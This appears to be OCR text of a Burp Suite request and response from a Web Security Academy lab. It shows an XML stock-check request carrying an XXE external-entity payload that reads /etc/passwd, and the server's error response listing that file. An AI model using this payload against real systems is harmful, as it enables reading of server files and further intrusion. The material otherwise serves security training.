 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSb1JZL73h
4 Content-Length: 178
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin